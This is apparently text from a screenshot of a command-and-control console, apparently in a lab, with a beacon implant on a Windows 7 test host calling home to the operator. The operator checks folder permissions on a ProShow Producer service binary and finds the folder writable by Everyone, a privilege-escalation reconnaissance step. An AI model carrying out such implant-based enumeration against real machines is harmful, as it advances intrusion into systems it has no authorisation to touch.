 Event Log X Listeners X Sites X Beacon 192.168.48.157@2880 X Files 192.168.48.157@2880 X
ScsiAccess ScsiAccess C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe Auto
[+] host called home, sent: 40 bytes
[+] host called home, sent: 49 bytes
[+] host called home, sent: 66 bytes
beacon> shell icacls "C:\Program Files (x86)\Photodex\ProShow Producer"
[*] Tasked beacon to run: icacls "C:\Program Files (x86)\Photodex\ProShow Producer"
[+] host called home, sent: 88 bytes
[+] received output:
C:\Program Files (x86)\Photodex\ProShow Producer NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Everyone:(OI)(IO)(F)
Everyone:(CI)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
[WIN7-TEST] dabai/2880 (x64) last: 60ms
beacon>